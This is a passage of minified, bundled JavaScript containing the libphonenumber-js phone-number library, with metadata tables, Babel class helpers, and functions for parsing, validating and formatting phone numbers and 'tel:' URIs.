$4",["[235]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["(?:2(?:00\\d\\d|10)|(?:370[1-9]|51\\d0)\\d)\\d{7}|51(?:00\\d{5}|[24-9]0\\d{4,7})|(?:1[0-79]|2[24-689]|3[02-689]|4[0-4])0\\d{5,9}"]]],888:["888",0,"\\d{11}",[11],[["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3"]],0,0,0,0,0,0,[0,0,0,0,0,0,["\\d{11}"]]],979:["979",0,"[1359]\\d{8}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[1359]"]]],0,0,0,0,0,0,[0,0,0,["[1359]\\d{8}"]]]}};function uv(e,t){var n=Array.prototype.slice.call(t);return n.push(_O),e.apply(this,n)}function zl(e){"@babel/helpers - typeof";return zl=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},zl(e)}function yO(e,t,n){return Object.defineProperty(e,"prototype",{writable:!1}),e}function $O(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function vO(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ui(e,t)}function bO(e){var t=dv();return function(){var r=li(e),o;if(t){var s=li(this).constructor;o=Reflect.construct(r,arguments,s)}else o=r.apply(this,arguments);return EO(this,o)}}function EO(e,t){if(t&&(zl(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return lv(e)}function lv(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Kl(e){var t=typeof Map=="function"?new Map:void 0;return Kl=function(r){if(r===null||!SO(r))return r;if(typeof r!="function")throw new TypeError("Super expression must either be null or a function");if(typeof t<"u"){if(t.has(r))return t.get(r);t.set(r,o)}function o(){return Ia(r,arguments,li(this).constructor)}return o.prototype=Object.create(r.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),ui(o,r)},Kl(e)}function Ia(e,t,n){return dv()?Ia=Reflect.construct:Ia=function(o,s,i){var a=[null];a.push.apply(a,s);var c=Function.bind.apply(o,a),u=new c;return i&&ui(u,i.prototype),u},Ia.apply(null,arguments)}function dv(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function SO(e){return Function.toString.call(e).indexOf("[native code]")!==-1}function ui(e,t){return ui=Object.setPrototypeOf||function(r,o){return r.__proto__=o,r},ui(e,t)}function li(e){return li=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},li(e)}var un=function(e){vO(n,e);var t=bO(n);function n(r){var o;return $O(this,n),o=t.call(this,r),Object.setPrototypeOf(lv(o),n.prototype),o.name=o.constructor.name,o}return yO(n)}(Kl(Error)),Mf=2,CO=17,wO=3,yn="0-9０-９٠-٩۰-۹",PO="-‐-―−ー－",TO="／/",IO="．.",kO="  ­​⁠　",AO="()（）［］\\[\\]",OO="~⁓∼～",dc="".concat(PO).concat(TO).concat(IO).concat(kO).concat(AO).concat(OO),Bf="+＋";function cg(e,t){e=e.split("-"),t=t.split("-");for(var n=e[0].split("."),r=t[0].split("."),o=0;o<3;o++){var s=Number(n[o]),i=Number(r[o]);if(s>i)return 1;if(i>s)return-1;if(!isNaN(s)&&isNaN(i))return 1;if(isNaN(s)&&!isNaN(i))return-1}return e[1]&&t[1]?e[1]>t[1]?1:e[1]<t[1]?-1:0:!e[1]&&t[1]?1:e[1]&&!t[1]?-1:0}var RO={}.constructor;function ka(e){return e!=null&&e.constructor===RO}function Yl(e){"@babel/helpers - typeof";return Yl=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Yl(e)}function tu(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function xO(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function nu(e,t,n){return t&&xO(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var LO="1.2.0",NO="1.7.35",ug=" ext. ",DO=/^\d+$/,Ct=function(){function e(t){tu(this,e),HO(t),this.metadata=t,fv.call(this,t)}return nu(e,[{key:"getCountries",value:function(){return Object.keys(this.metadata.countries).filter(function(n){return n!=="001"})}},{key:"getCountryMetadata",value:function(n){return this.metadata.countries[n]}},{key:"nonGeographic",value:function(){if(!(this.v1||this.v2||this.v3))return this.metadata.nonGeographic||this.metadata.nonGeographical}},{key:"hasCountry",value:function(n){return this.getCountryMetadata(n)!==void 0}},{key:"hasCallingCode",value:function(n){if(this.getCountryCodesForCallingCode(n))return!0;if(this.nonGeographic()){if(this.nonGeographic()[n])return!0}else{var r=this.countryCallingCodes()[n];if(r&&r.length===1&&r[0]==="001")return!0}}},{key:"isNonGeographicCallingCode",value:function(n){return this.nonGeographic()?!!this.nonGeographic()[n]:!this.getCountryCodesForCallingCode(n)}},{key:"country",value:function(n){return this.selectNumberingPlan(n)}},{key:"selectNumberingPlan",value:function(n,r){if(n&&DO.test(n)&&(r=n,n=null),n&&n!=="001"){if(!this.hasCountry(n))throw new Error("Unknown country: ".concat(n));this.numberingPlan=new lg(this.getCountryMetadata(n),this)}else if(r){if(!this.hasCallingCode(r))throw new Error("Unknown calling code: ".concat(r));this.numberingPlan=new lg(this.getNumberingPlanMetadata(r),this)}else this.numberingPlan=void 0;return this}},{key:"getCountryCodesForCallingCode",value:function(n){var r=this.countryCallingCodes()[n];if(r)return r.length===1&&r[0].length===3?void 0:r}},{key:"getCountryCodeForCallingCode",value:function(n){var r=this.getCountryCodesForCallingCode(n);if(r)return r[0]}},{key:"getNumberingPlanMetadata",value:function(n){var r=this.getCountryCodeForCallingCode(n);if(r)return this.getCountryMetadata(r);if(this.nonGeographic()){var o=this.nonGeographic()[n];if(o)return o}else{var s=this.countryCallingCodes()[n];if(s&&s.length===1&&s[0]==="001")return this.metadata.countries["001"]}}},{key:"countryCallingCode",value:function(){return this.numberingPlan.callingCode()}},{key:"IDDPrefix",value:function(){return this.numberingPlan.IDDPrefix()}},{key:"defaultIDDPrefix",value:function(){return this.numberingPlan.defaultIDDPrefix()}},{key:"nationalNumberPattern",value:function(){return this.numberingPlan.nationalNumberPattern()}},{key:"possibleLengths",value:function(){return this.numberingPlan.possibleLengths()}},{key:"formats",value:function(){return this.numberingPlan.formats()}},{key:"nationalPrefixForParsing",value:function(){return this.numberingPlan.nationalPrefixForParsing()}},{key:"nationalPrefixTransformRule",value:function(){return this.numberingPlan.nationalPrefixTransformRule()}},{key:"leadingDigits",value:function(){return this.numberingPlan.leadingDigits()}},{key:"hasTypes",value:function(){return this.numberingPlan.hasTypes()}},{key:"type",value:function(n){return this.numberingPlan.type(n)}},{key:"ext",value:function(){return this.numberingPlan.ext()}},{key:"countryCallingCodes",value:function(){return this.v1?this.metadata.country_phone_code_to_countries:this.metadata.country_calling_codes}},{key:"chooseCountryByCountryCallingCode",value:function(n){return this.selectNumberingPlan(n)}},{key:"hasSelectedNumberingPlan",value:function(){return this.numberingPlan!==void 0}}]),e}(),lg=function(){function e(t,n){tu(this,e),this.globalMetadataObject=n,this.metadata=t,fv.call(this,n.metadata)}return nu(e,[{key:"callingCode",value:function(){return this.metadata[0]}},{key:"getDefaultCountryMetadataForRegion",value:function(){return this.globalMetadataObject.getNumberingPlanMetadata(this.callingCode())}},{key:"IDDPrefix",value:function(){if(!(this.v1||this.v2))return this.metadata[1]}},{key:"defaultIDDPrefix",value:function(){if(!(this.v1||this.v2))return this.metadata[12]}},{key:"nationalNumberPattern",value:function(){return this.v1||this.v2?this.metadata[1]:this.metadata[2]}},{key:"possibleLengths",value:function(){if(!this.v1)return this.metadata[this.v2?2:3]}},{key:"_getFormats",value:function(n){return n[this.v1?2:this.v2?3:4]}},{key:"formats",value:function(){var n=this,r=this._getFormats(this.metadata)||this._getFormats(this.getDefaultCountryMetadataForRegion())||[];return r.map(function(o){return new FO(o,n)})}},{key:"nationalPrefix",value:function(){return this.metadata[this.v1?3:this.v2?4:5]}},{key:"_getNationalPrefixFormattingRule",value:function(n){return n[this.v1?4:this.v2?5:6]}},{key:"nationalPrefixFormattingRule",value:function(){return this._getNationalPrefixFormattingRule(this.metadata)||this._getNationalPrefixFormattingRule(this.getDefaultCountryMetadataForRegion())}},{key:"_nationalPrefixForParsing",value:function(){return this.metadata[this.v1?5:this.v2?6:7]}},{key:"nationalPrefixForParsing",value:function(){return this._nationalPrefixForParsing()||this.nationalPrefix()}},{key:"nationalPrefixTransformRule",value:function(){return this.metadata[this.v1?6:this.v2?7:8]}},{key:"_getNationalPrefixIsOptionalWhenFormatting",value:function(){return!!this.metadata[this.v1?7:this.v2?8:9]}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return this._getNationalPrefixIsOptionalWhenFormatting(this.metadata)||this._getNationalPrefixIsOptionalWhenFormatting(this.getDefaultCountryMetadataForRegion())}},{key:"leadingDigits",value:function(){return this.metadata[this.v1?8:this.v2?9:10]}},{key:"types",value:function(){return this.metadata[this.v1?9:this.v2?10:11]}},{key:"hasTypes",value:function(){return this.types()&&this.types().length===0?!1:!!this.types()}},{key:"type",value:function(n){if(this.hasTypes()&&dg(this.types(),n))return new BO(dg(this.types(),n),this)}},{key:"ext",value:function(){return this.v1||this.v2?ug:this.metadata[13]||ug}}]),e}(),FO=function(){function e(t,n){tu(this,e),this._format=t,this.metadata=n}return nu(e,[{key:"pattern",value:function(){return this._format[0]}},{key:"format",value:function(){return this._format[1]}},{key:"leadingDigitsPatterns",value:function(){return this._format[2]||[]}},{key:"nationalPrefixFormattingRule",value:function(){return this._format[3]||this.metadata.nationalPrefixFormattingRule()}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return!!this._format[4]||this.metadata.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"nationalPrefixIsMandatoryWhenFormattingInNationalFormat",value:function(){return this.usesNationalPrefix()&&!this.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"usesNationalPrefix",value:function(){return!!(this.nationalPrefixFormattingRule()&&!MO.test(this.nationalPrefixFormattingRule()))}},{key:"internationalFormat",value:function(){return this._format[5]||this.format()}}]),e}(),MO=/^\(?\$1\)?$/,BO=function(){function e(t,n){tu(this,e),this.type=t,this.metadata=n}return nu(e,[{key:"pattern",value:function(){return this.metadata.v1?this.type:this.type[0]}},{key:"possibleLengths",value:function(){if(!this.metadata.v1)return this.type[1]||this.metadata.possibleLengths()}}]),e}();function dg(e,t){switch(t){case"FIXED_LINE":return e[0];case"MOBILE":return e[1];case"TOLL_FREE":return e[2];case"PREMIUM_RATE":return e[3];case"PERSONAL_NUMBER":return e[4];case"VOICEMAIL":return e[5];case"UAN":return e[6];case"PAGER":return e[7];case"VOIP":return e[8];case"SHARED_COST":return e[9]}}function HO(e){if(!e)throw new Error("[libphonenumber-js] `metadata` argument not passed. Check your arguments.");if(!ka(e)||!ka(e.countries))throw new Error("[libphonenumber-js] `metadata` argument was passed but it's not a valid metadata. Must be an object having `.countries` child object property. Got ".concat(ka(e)?"an object of shape: { "+Object.keys(e).join(", ")+" }":"a "+jO(e)+": "+e,"."))}var jO=function(t){return Yl(t)};function di(e,t){if(t=new Ct(t),t.hasCountry(e))return t.country(e).countryCallingCode();throw new Error("Unknown country: ".concat(e))}function UO(e,t){return t.countries.hasOwnProperty(e)}function fv(e){var t=e.version;typeof t=="number"?(this.v1=t===1,this.v2=t===2,this.v3=t===3,this.v4=t===4):t?cg(t,LO)===-1?this.v2=!0:cg(t,NO)===-1?this.v3=!0:this.v4=!0:this.v1=!0}var VO=";ext=",Io=function(t){return"([".concat(yn,"]{1,").concat(t,"})")};function pv(e){var t="20",n="15",r="9",o="6",s="[  \\t,]*",i="[:\\.．]?[  \\t,-]*",a="#?",c="(?:e?xt(?:ensi(?:ó?|ó))?n?|ｅ?ｘｔｎ?|доб|anexo)",u="(?:[xｘ#＃~～]|int|ｉｎｔ)",d="[- ]+",l="[  \\t]*",f="(?:,{2}|;)",p=VO+Io(t),h=s+c+i+Io(t)+a,m=s+u+i+Io(r)+a,g=d+Io(o)+"#",E=l+f+i+Io(n)+a,$=l+"(?:,)+"+i+Io(r)+a;return p+"|"+h+"|"+m+"|"+g+"|"+E+"|"+$}var WO="["+yn+"]{"+Mf+"}",GO="["+Bf+"]{0,1}(?:["+dc+"]*["+yn+"]){3,}["+dc+yn+"]*",qO=new RegExp("^["+Bf+"]{0,1}(?:["+dc+"]*["+yn+"]){1,2}$","i"),ZO=GO+"(?:"+pv()+")?",zO=new RegExp("^"+WO+"$|^"+ZO+"$","i");function KO(e){return e.length>=Mf&&zO.test(e)}function YO(e){return qO.test(e)}var fg=new RegExp("(?:"+pv()+")$","i");function XO(e){var t=e.search(fg);if(t<0)return{};for(var n=e.slice(0,t),r=e.match(fg),o=1;o<r.length;){if(r[o])return{number:n,ext:r[o]};o++}}var hv={0:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9","０":"0","１":"1","２":"2","３":"3","４":"4","５":"5","６":"6","７":"7","８":"8","９":"9","٠":"0","١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","۰":"0","۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9"};function JO(e){return hv[e]}function QO(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=e7(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function e7(e,t){if(e){if(typeof e=="string")return pg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return pg(e,t)}}function pg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Xl(e){for(var t="",n=QO(e.split("")),r;!(r=n()).done;){var o=r.value;t+=mv(o,t)||""}return t}function mv(e,t,n){return e==="+"?t?void 0:"+":JO(e)}function ru(e,t){return t7(e,void 0,t)}function t7(e,t,n){var r=n.type(t),o=r&&r.possibleLengths()||n.possibleLengths();if(!o)return"IS_POSSIBLE";var s=e.length,i=o[0];return i===s?"IS_POSSIBLE":i>s?"TOO_SHORT":o[o.length-1]<s?"TOO_LONG":o.indexOf(s,1)>=0?"IS_POSSIBLE":"INVALID_LENGTH"}function n7(e,t,n){if(t===void 0&&(t={}),n=new Ct(n),t.v2){if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(e.countryCallingCode)}else{if(!e.phone)return!1;if(e.country){if(!n.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));n.country(e.country)}else{if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(e.countryCallingCode)}}if(n.possibleLengths())return gv(e.phone||e.nationalNumber,n);if(e.countryCallingCode&&n.isNonGeographicCallingCode(e.countryCallingCode))return!0;throw new Error('Missing "possibleLengths" in metadata. Perhaps the metadata has been generated before v1.0.18.')}function gv(e,t){switch(ru(e,t)){case"IS_POSSIBLE":return!0;default:return!1}}function er(e,t){return e=e||"",new RegExp("^(?:"+t+")$").test(e)}function r7(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=o7(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function o7(e,t){if(e){if(typeof e=="string")return hg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return hg(e,t)}}function hg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var s7=["MOBILE","PREMIUM_RATE","TOLL_FREE","SHARED_COST","VOIP","PERSONAL_NUMBER","PAGER","UAN","VOICEMAIL"];function Hf(e,t,n){if(t=t||{},!(!e.country&&!e.countryCallingCode)){n=new Ct(n),n.selectNumberingPlan(e.country,e.countryCallingCode);var r=t.v2?e.nationalNumber:e.phone;if(er(r,n.nationalNumberPattern())){if(Yu(r,"FIXED_LINE",n))return n.type("MOBILE")&&n.type("MOBILE").pattern()===""||!n.type("MOBILE")||Yu(r,"MOBILE",n)?"FIXED_LINE_OR_MOBILE":"FIXED_LINE";for(var o=r7(s7),s;!(s=o()).done;){var i=s.value;if(Yu(r,i,n))return i}}}}function Yu(e,t,n){return t=n.type(t),!t||!t.pattern()||t.possibleLengths()&&t.possibleLengths().indexOf(e.length)<0?!1:er(e,t.pattern())}function i7(e,t,n){if(t=t||{},n=new Ct(n),n.selectNumberingPlan(e.country,e.countryCallingCode),n.hasTypes())return Hf(e,t,n.metadata)!==void 0;var r=t.v2?e.nationalNumber:e.phone;return er(r,n.nationalNumberPattern())}function a7(e,t,n){var r=new Ct(n),o=r.getCountryCodesForCallingCode(e);return o?o.filter(function(s){return c7(t,s,n)}):[]}function c7(e,t,n){var r=new Ct(n);return r.selectNumberingPlan(t),r.numberingPlan.possibleLengths().indexOf(e.length)>=0}function u7(e){return e.replace(new RegExp("[".concat(dc,"]+"),"g")," ").trim()}var l7=/(\$\d)/;function d7(e,t,n){var r=n.useInternationalFormat,o=n.withNationalPrefix,s=e.replace(new RegExp(t.pattern()),r?t.internationalFormat():o&&t.nationalPrefixFormattingRule()?t.format().replace(l7,t.nationalPrefixFormattingRule()):t.format());return r?u7(s):s}var f7=/^[\d]+(?:[~\u2053\u223C\uFF5E][\d]+)?$/;function p7(e,t,n){var r=new Ct(n);if(r.selectNumberingPlan(e,t),r.defaultIDDPrefix())return r.defaultIDDPrefix();if(f7.test(r.IDDPrefix()))return r.IDDPrefix()}function _v(e){var t=e.number,n=e.ext;if(!t)return"";if(t[0]!=="+")throw new Error('"formatRFC3966()" expects "number" to be in E.164 format.');return"tel:".concat(t).concat(n?";ext="+n:"")}function h7(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=m7(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function m7(e,t){if(e){if(typeof e=="string")return mg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return mg(e,t)}}function mg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function gg(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function _g(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?gg(Object(n),!0).forEach(function(r){g7(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gg(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function g7(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var yg={formatExtension:function(t,n,r){return"".concat(t).concat(r.ext()).concat(n)}};function _7(e,t,n,r){if(n?n=_g(_g({},yg),n):n=yg,r=new Ct(r),e.country&&e.country!=="001"){if(!r.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));r.country(e.country)}else if(e.countryCallingCode)r.selectNumberingPlan(e.countryCallingCode);else return e.phone||"";var o=r.countryCallingCode(),s=n.v2?e.nationalNumber:e.phone,i;switch(t){case"NATIONAL":return s?(i=fc(s,e.carrierCode,"NATIONAL",r,n),Xu(i,e.ext,r,n.formatExtension)):"";case"INTERNATIONAL":return s?(i=fc(s,null,"INTERNATIONAL",r,n),i="+".concat(o," ").concat(i),Xu(i,e.ext,r,n.formatExtension)):"+".concat(o);case"E.164":return"+".concat(o).concat(s);case"RFC3966":return _v({number:"+".concat(o).concat(s),ext:e.ext});case"IDD":if(!n.fromCountry)return;var a=$7(s,e.carrierCode,o,n.fromCountry,r);return Xu(a,e.ext,r,n.formatExtension);default:throw new Error('Unknown "format" argument passed to "formatNumber()": "'.concat(t,'"'))}}function fc(e,t,n,r,o){var s=y7(r.formats(),e);return s?d7(e,s,{useInternationalFormat:n==="INTERNATIONAL",withNationalPrefix:!(s.nationalPrefixIsOptionalWhenFormattingInNationalFormat()&&o&&o.nationalPrefix===!1),carrierCode:t,metadata:r}):e}function y7(e,t){for(var n=h7(e),r;!(r=n()).done;){var o=r.value;if(o.leadingDigitsPatterns().length>0){var s=o.leadingDigitsPatterns()[o.leadingDigitsPatterns().length-1];if(t.search(s)!==0)continue}if(er(t,o.pattern()))return o}}function Xu(e,t,n,r){return t?r(e,t,n):e}function $7(e,t,n,r,o){var s=di(r,o.metadata);if(s===n){var i=fc(e,t,"NATIONAL",o);return n==="1"?n+" "+i:i}var a=p7(r,void 0,o.metadata);if(a)return"".concat(a," ").concat(n," ").concat(fc(e,null,"INTERNATIONAL",o))}function $g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function vg(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?$g(Object(n),!0).forEach(function(r){v7(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):$g(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function v7(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function b7(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function E7(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function S7(e,t,n){return t&&E7(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var C7=function(){function e(t,n,r){if(b7(this,e),!t)throw new TypeError("`country` or `countryCallingCode` not passed");if(!n)throw new TypeError("`nationalNumber` not passed");if(!r)throw new TypeError("`metadata` not passed");var o=P7(t,r),s=o.country,i=o.countryCallingCode;this.country=s,this.countryCallingCode=i,this.nationalNumber=n,this.number="+"+this.countryCallingCode+this.nationalNumber,this.getMetadata=function(){return r}}return S7(e,[{key:"setExt",value:function(n){this.ext=n}},{key:"getPossibleCountries",value:function(){return this.country?[this.country]:a7(this.countryCallingCode,this.nationalNumber,this.getMetadata())}},{key:"isPossible",value:function(){return n7(this,{v2:!0},this.getMetadata())}},{key:"isValid",value:function(){return i7(this,{v2:!0},this.getMetadata())}},{key:"isNonGeographic",value:function(){var n=new Ct(this.getMetadata());return n.isNonGeographicCallingCode(this.countryCallingCode)}},{key:"isEqual",value:function(n){return this.number===n.number&&this.ext===n.ext}},{key:"getType",value:function(){return Hf(this,{v2:!0},this.getMetadata())}},{key:"format",value:function(n,r){return _7(this,n,r?vg(vg({},r),{},{v2:!0}):{v2:!0},this.getMetadata())}},{key:"formatNational",value:function(n){return this.format("NATIONAL",n)}},{key:"formatInternational",value:function(n){return this.format("INTERNATIONAL",n)}},{key:"getURI",value:function(n){return this.format("RFC3966",n)}}]),e}(),w7=function(t){return/^[A-Z]{2}$/.test(t)};function P7(e,t){var n,r,o=new Ct(t);return w7(e)?(n=e,o.selectNumberingPlan(n),r=o.countryCallingCode()):r=e,{country:n,countryCallingCode:r}}var T7=new RegExp("(["+yn+"])");function I7(e,t,n,r){if(t){var o=new Ct(r);o.selectNumberingPlan(t,n);var s=new RegExp(o.IDDPrefix());if(e.search(s)===0){e=e.slice(e.match(s)[0].length);var i=e.match(T7);if(!(i&&i[1]!=null&&i[1].length>0&&i[1]==="0"))return e}}}function k7(e,t){if(e&&t.numberingPlan.nationalPrefixForParsing()){var n=new RegExp("^(?:"+t.numberingPlan.nationalPrefixForParsing()+")"),r=n.exec(e);if(r){var o,s,i=r.length-1,a=i>0&&r[i];if(t.nationalPrefixTransformRule()&&a)o=e.replace(n,t.nationalPrefixTransformRule()),i>1&&(s=r[1]);else{var c=r[0];o=e.slice(c.length),a&&(s=r[1])}var u;if(a){var d=e.indexOf(r[1]),l=e.slice(0,d);l===t.numberingPlan.nationalPrefix()&&(u=t.numberingPlan.nationalPrefix())}else u=r[0];return{nationalNumber:o,nationalPrefix:u,carrierCode:s}}}return{nationalNumber:e}}function Jl(e,t){var n=k7(e,t),r=n.carrierCode,o=n.nationalNumber;if(o!==e){if(!A7(e,o,t))return{nationalNumber:e};if(t.possibleLengths()&&!O7(o,t))return{nationalNumber:e}}return{nationalNumber:o,carrierCode:r}}function A7(e,t,n){return!(er(e,n.nationalNumberPattern())&&!er(t,n.nationalNumberPattern()))}function O7(e,t){switch(ru(e,t)){case"TOO_SHORT":case"INVALID_LENGTH":return!1;default:return!0}}function R7(e,t,n,r){var o=t?di(t,r):n;if(e.indexOf(o)===0){r=new Ct(r),r.selectNumberingPlan(t,n);var s=e.slice(o.length),i=Jl(s,r),a=i.nationalNumber,c=Jl(e,r),u=c.nationalNumber;if(!er(u,r.nationalNumberPattern())&&er(a,r.nationalNumberPattern())||ru(u,r)==="TOO_LONG")return{countryCallingCode:o,number:s}}return{number:e}}function x7(e,t,n,r){if(!e)return{};var o;if(e[0]!=="+"){var s=I7(e,t,n,r);if(s&&s!==e)o=!0,e="+"+s;else{if(t||n){var i=R7(e,t,n,r),a=i.countryCallingCode,c=i.number;if(a)return{countryCallingCodeSource:"FROM_NUMBER_WITHOUT_PLUS_SIGN",countryCallingCode:a,number:c}}return{number:e}}}if(e[1]==="0")return{};r=new Ct(r);for(var u=2;u-1<=wO&&u<=e.length;){var d=e.slice(1,u);if(r.hasCallingCode(d))return r.selectNumberingPlan(d),{countryCallingCodeSource:o?"FROM_NUMBER_WITH_IDD":"FROM_NUMBER_WITH_PLUS_SIGN",countryCallingCode:d,number:e.slice(u)};u++}return{}}function L7(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=N7(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function N7(e,t){if(e){if(typeof e=="string")return bg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return bg(e,t)}}function bg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function D7(e,t){var n=t.countries,r=t.defaultCountry,o=t.metadata;o=new Ct(o);for(var s=[],i=L7(n),a;!(a=i()).done;){var c=a.value;if(o.country(c),o.leadingDigits()){if(e&&e.search(o.leadingDigits())===0)return c}else if(Hf({phone:e,country:c},void 0,o.metadata))if(r){if(c===r)return c;s.push(c)}else return c}if(s.length>0)return s[0]}function F7(e,t){var n=t.nationalNumber,r=t.defaultCountry,o=t.metadata,s=o.getCountryCodesForCallingCode(e);if(s)return s.length===1?s[0]:D7(n,{countries:s,defaultCountry:r,metadata:o.metadata})}var yv="+",M7="[\\-\\.\\(\\)]?",Eg="(["+yn+"]|"+M7+")",B7="^\\"+yv+Eg+"*["+yn+"]"+Eg+"*$",H7=new RegExp(B7,"g"),Ql=yn,j7="["+Ql+"]+((\\-)*["+Ql+"])*",U7="a-zA-Z",V7="["+U7+"]+((\\-)*["+Ql+"])*",W7="^("+j7+"\\.)*"+V7+"\\.?$",G7=new RegExp(W7,"g"),Sg="tel:",ed=";phone-context=",q7=";isub=";function Z7(e){var t=e.indexOf(ed);if(t<0)return null;var n=t+ed.length;if(n>=e.length)return"";var 